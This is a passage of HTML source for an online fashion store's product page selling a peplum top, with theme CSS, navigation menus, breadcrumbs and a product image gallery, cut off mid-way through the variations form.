.added_to_cart:hover{border-color:#8a05ec}.owp-quick-view{background-color:#8a05ec}.owp-qv-content-inner .owp-qv-close{color:#8a00ed}.price,.amount{color:#8a05ec}.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover{color:#8a05ec}.woocommerce div.owp-woo-single-cond-notice a:hover{color:#8a05ec}.owp-product-nav li a.owp-nav-link:hover{background-color:#8a05ec}.owp-product-nav li a.owp-nav-link:hover{border-color:#8a05ec}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#8a05ec}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#8a05ec}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#8a05ec}.woocommerce-MyAccount-navigation ul li a:before{color:#8a05ec}.woocommerce-MyAccount-navigation ul li a:hover{color:#8a05ec}.woocommerce-checkout .woocommerce-info a{color:#8a05ec}/* Social Sharing CSS */.entry-share ul li a{border-radius:4px}/* Typography CSS */body{font-family:Lato}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Poppins;font-weight:700;text-transform:capitalize}h1{font-family:Poppins;font-weight:600;text-transform:capitalize}h2{font-family:Poppins;font-weight:600}h3{font-family:Poppins;font-weight:600}h4{font-family:Poppins;font-weight:600}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;font-size:12px;letter-spacing:1px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px;line-height:1.8}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-family:Montserrat;font-weight:600;font-style:normal;text-transform:capitalize}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Poppins;font-weight:700;text-transform:capitalize}.page-header .page-subheading{font-family:Poppins;font-weight:500;color:#7c7c7c;text-transform:capitalize}.sidebar-box .widget-title{font-family:Poppins;font-weight:600;text-transform:capitalize}.sidebar-box,.footer-box{font-family:Poppins;font-weight:600;text-transform:capitalize}#footer-widgets .footer-box .widget-title{font-family:Poppins;font-weight:400}#footer-bottom #copyright{font-family:Poppins;font-weight:400;text-transform:capitalize}#footer-bottom #footer-bottom-menu{font-family:Poppins;font-weight:400;text-transform:capitalize}.woocommerce div.product .product_title{font-family:Poppins;font-weight:700;text-transform:capitalize}.woocommerce div.product p.price{font-family:Poppins;font-weight:700;text-transform:capitalize}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-family:Poppins;font-weight:400;text-transform:capitalize}
</style></head>

<body class="product-template-default single single-product postid-6990 wp-custom-logo wp-embed-responsive theme-oceanwp woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_oceanwp oceanwp-theme dropdown-mobile boxed-layout wrap-boxshadow default-breakpoint has-sidebar content-left-sidebar has-topbar has-breadcrumbs has-blog-grid has-grid-list account-original-style woolentor-empty-cart elementor-default elementor-kit-9116" >

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-right">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-top-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-10316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10316"><a href="https://pearldavidfashion.com/my-account-2/" class="menu-link">My Account</a></li><li id="menu-item-10317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10317"><a href="https://pearldavidfashion.com/cart-2/" class="menu-link">Shopping Cart</a></li><li id="menu-item-10577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10577"><a href="https://pearldavidfashion.com/wishlist/" class="menu-link">Wishlist</a></li></ul>
</div>

		
			
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook" target="_self" ><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-pinterest"><a href="#" aria-label="Pinterest" target="_self" ><i class=" fab fa-pinterest-p" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram" target="_self" ><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="#" aria-label="Youtube" target="_self" ><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="effect-one clr" data-height="100" role="banner">

			<div data-elementor-type="header" data-elementor-id="10335" class="elementor elementor-10335 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5a46571 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a46571" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb4be5c" data-id="bb4be5c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e57e6a0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e57e6a0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://pearldavidfashion.com">
			<img width="300" height="73" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-300x73.jpg" class="attachment-medium size-medium wp-image-10332" alt="" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-300x73.jpg 300w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-504x122.jpg 504w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-150x36.jpg 150w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-768x186.jpg 768w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1.jpg 911w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1cc1f57 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1cc1f57" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-003ff26" data-id="003ff26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eceeb3e toggle-icon--bag-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="eceeb3e" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c748b21 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="c748b21" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c7d271" data-id="8c7d271" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298e16c elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="298e16c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-298e16c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10021"><a href="https://pearldavidfashion.com/product-category/dresses/" class="elementor-item">Dresses</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10022"><a href="https://pearldavidfashion.com/product-category/dresses/casual/" class="elementor-sub-item">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10023"><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/corporate-dresses/" class="elementor-sub-item">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10024"><a href="https://pearldavidfashion.com/product-category/dresses/dinner-dresses/" class="elementor-sub-item">Dinner Dresses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10025"><a href="https://pearldavidfashion.com/product-category/tops/" class="elementor-item">Tops</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://pearldavidfashion.com/product-category/tops/casual-tops/" class="elementor-sub-item">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10027"><a href="https://pearldavidfashion.com/product-category/tops/corporate-tops/" class="elementor-sub-item">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10028"><a href="https://pearldavidfashion.com/product-category/tops/crop-tops/" class="elementor-sub-item">Crop tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10029"><a href="https://pearldavidfashion.com/product-category/tops/kimono/" class="elementor-sub-item">Kimono</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10030"><a href="https://pearldavidfashion.com/product-category/jumpsuits/" class="elementor-item">Jumpsuits</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10031"><a href="https://pearldavidfashion.com/product-category/pants/" class="elementor-item">Pants</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10032"><a href="https://pearldavidfashion.com/product-category/pants/casual-pants/" class="elementor-sub-item">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://pearldavidfashion.com/product-category/pants/jeggings/" class="elementor-sub-item">Jeggings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10034"><a href="https://pearldavidfashion.com/product-category/pants/office/" class="elementor-sub-item">Office</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10035"><a href="https://pearldavidfashion.com/product-category/pants/palazzo/" class="elementor-sub-item">Palazzo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036"><a href="https://pearldavidfashion.com/product-category/skirts/" class="elementor-item">Skirts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10037"><a href="https://pearldavidfashion.com/product-category/sales/" class="elementor-item">Sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10534"><a href="https://pearldavidfashion.com/blog-2/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10532"><a href="https://pearldavidfashion.com/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10533"><a href="https://pearldavidfashion.com/wishlist/" class="elementor-item">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10584"><a href="https://pearldavidfashion.com/my-account/" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-298e16c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10021"><a href="https://pearldavidfashion.com/product-category/dresses/" class="elementor-item" tabindex="-1">Dresses</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10022"><a href="https://pearldavidfashion.com/product-category/dresses/casual/" class="elementor-sub-item" tabindex="-1">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10023"><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/corporate-dresses/" class="elementor-sub-item" tabindex="-1">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10024"><a href="https://pearldavidfashion.com/product-category/dresses/dinner-dresses/" class="elementor-sub-item" tabindex="-1">Dinner Dresses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10025"><a href="https://pearldavidfashion.com/product-category/tops/" class="elementor-item" tabindex="-1">Tops</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://pearldavidfashion.com/product-category/tops/casual-tops/" class="elementor-sub-item" tabindex="-1">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10027"><a href="https://pearldavidfashion.com/product-category/tops/corporate-tops/" class="elementor-sub-item" tabindex="-1">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10028"><a href="https://pearldavidfashion.com/product-category/tops/crop-tops/" class="elementor-sub-item" tabindex="-1">Crop tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10029"><a href="https://pearldavidfashion.com/product-category/tops/kimono/" class="elementor-sub-item" tabindex="-1">Kimono</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10030"><a href="https://pearldavidfashion.com/product-category/jumpsuits/" class="elementor-item" tabindex="-1">Jumpsuits</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10031"><a href="https://pearldavidfashion.com/product-category/pants/" class="elementor-item" tabindex="-1">Pants</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10032"><a href="https://pearldavidfashion.com/product-category/pants/casual-pants/" class="elementor-sub-item" tabindex="-1">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://pearldavidfashion.com/product-category/pants/jeggings/" class="elementor-sub-item" tabindex="-1">Jeggings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10034"><a href="https://pearldavidfashion.com/product-category/pants/office/" class="elementor-sub-item" tabindex="-1">Office</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10035"><a href="https://pearldavidfashion.com/product-category/pants/palazzo/" class="elementor-sub-item" tabindex="-1">Palazzo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036"><a href="https://pearldavidfashion.com/product-category/skirts/" class="elementor-item" tabindex="-1">Skirts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10037"><a href="https://pearldavidfashion.com/product-category/sales/" class="elementor-item" tabindex="-1">Sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10534"><a href="https://pearldavidfashion.com/blog-2/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10532"><a href="https://pearldavidfashion.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10533"><a href="https://pearldavidfashion.com/wishlist/" class="elementor-item" tabindex="-1">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10584"><a href="https://pearldavidfashion.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0550e59 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0550e59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bbfb62" data-id="5bbfb62" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<div class="owp-floating-bar">
				<div class="container clr">
					<div class="left">
						<p class="selected">Selected:</p>
						<h2 class="entry-title" itemprop="name">Broached Collar Neck Peplum&hellip;</h2>
					</div>
											<div class="right">
							<div class="product_price">
								<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>7,800.00</bdi></span></p>
							</div>
																			<button type="submit" class="button top">Select Options</button>
													</div>
										</div>
			</div>

			
			<main id="main" class="site-main clr" role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr">Broached Collar Neck Peplum Styled</h1>

			
		
		<nav aria-label="Breadcrumbs" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://pearldavidfashion.com" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://pearldavidfashion.com/shop/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Shop</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://pearldavidfashion.com/product/broached-collar-neck-peplum-styled/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Broached Collar Neck Peplum Styled</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-6990" class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-6990 status-publish first instock product_cat-corporate-tops product_cat-tops has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
					 
				<li class="prev-li">
				<a href="https://pearldavidfashion.com/product/chiffon-styled-pocket-with-tie-neck/" class="owp-nav-link prev" rel="next"><i class=" fa fa-angle-left" aria-hidden="true" role="img"></i></a>
					<a href="https://pearldavidfashion.com/product/chiffon-styled-pocket-with-tie-neck/" class="owp-nav-text prev-text">Previous Product</a>
					<div class="owp-nav-thumb">
						<a title="Chiffon Styled Pocket With Tie Neck" href="https://pearldavidfashion.com/product/chiffon-styled-pocket-with-tie-neck/"><img width="100" height="100" src="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20190925150644156_save-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" /></a>
					</div>
				</li>

				
				<li class="next-li">
					<a href="https://pearldavidfashion.com/product/net-patterned-sleeved-kimono/" class="owp-nav-text next-text">Next Product</a>
					<a href="https://pearldavidfashion.com/product/net-patterned-sleeved-kimono/" class="owp-nav-link next" rel="next"><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></i></a>
					<div class="owp-nav-thumb">
						<a title="Net Patterned Sleeved kimono" href="https://pearldavidfashion.com/product/net-patterned-sleeved-kimono/"><img loading="lazy" width="100" height="100" src="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002135307924_save-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" /></a>
					</div>
				</li>

								</ul>
			</div>

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002132723938_save-100x100.jpg" data-thumb-alt="Broached Collar Neck Peplum Styled" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002132723938_save.jpg"><img loading="lazy" width="504" height="759" src="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002132723938_save-504x759.jpg" class="wp-post-image" alt="Broached Collar Neck Peplum Styled" data-caption="" data-src="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002132723938_save.jpg" data-large_image="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002132723938_save.jpg" data-large_image_width="1275" data-large_image_height="1920" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002132723938_save-504x759.jpg 504w, https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002132723938_save.jpg 1275w" sizes="(max-width: 504px) 100vw, 504px" /></a></div><div data-thumb="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002143423057_save-100x100.jpg" data-thumb-alt="Broached Collar Neck Peplum Styled - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002143423057_save.jpg"><img loading="lazy" width="504" height="759" src="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002143423057_save-504x759.jpg" class="" alt="Broached Collar Neck Peplum Styled - Image 2" data-caption="" data-src="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002143423057_save.jpg" data-large_image="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002143423057_save.jpg" data-large_image_width="1275" data-large_image_height="1920" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002143423057_save-504x759.jpg 504w, https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002143423057_save.jpg 1275w" sizes="(max-width: 504px) 100vw, 504px" /></a></div><div data-thumb="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002140803693_save-100x100.jpg" data-thumb-alt="Broached Collar Neck Peplum Styled - Image 3" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002140803693_save.jpg"><img loading="lazy" width="504" height="759" src="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002140803693_save-504x759.jpg" class="" alt="Broached Collar Neck Peplum Styled - Image 3" data-caption="" data-src="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002140803693_save.jpg" data-large_image="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002140803693_save.jpg" data-large_image_width="1275" data-large_image_height="1920" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002140803693_save-504x759.jpg 504w, https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002140803693_save-100x150.jpg 100w, https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002140803693_save-199x300.jpg 199w, https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002140803693_save-768x1157.jpg 768w, https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002140803693_save-680x1024.jpg 680w, https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002140803693_save.jpg 1275w" sizes="(max-width: 504px) 100vw, 504px" /></a></div><div data-thumb="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002141022441_save-100x100.jpg" data-thumb-alt="Broached Collar Neck Peplum Styled - Image 4" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002141022441_save.jpg"><img loading="lazy" width="504" height="759" src="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002141022441_save-504x759.jpg" class="" alt="Broached Collar Neck Peplum Styled - Image 4" data-caption="" data-src="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002141022441_save.jpg" data-large_image="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002141022441_save.jpg" data-large_image_width="1275" data-large_image_height="1920" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002141022441_save-504x759.jpg 504w, https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002141022441_save.jpg 1275w" sizes="(max-width: 504px) 100vw, 504px" /></a></div>	</div>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title">Broached Collar Neck Peplum Styled</h2>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>7,800.00</bdi></span></p>

<form class="variations_form cart" action="https://pearldavidfashion.com/product/broached-collar-neck-peplum-styled/" method="post" enctype='multipart/form-data' data-product_id="6990" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;18&quot;,&quot;attribute_pa_color&quot;:&quot;wine-2&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in 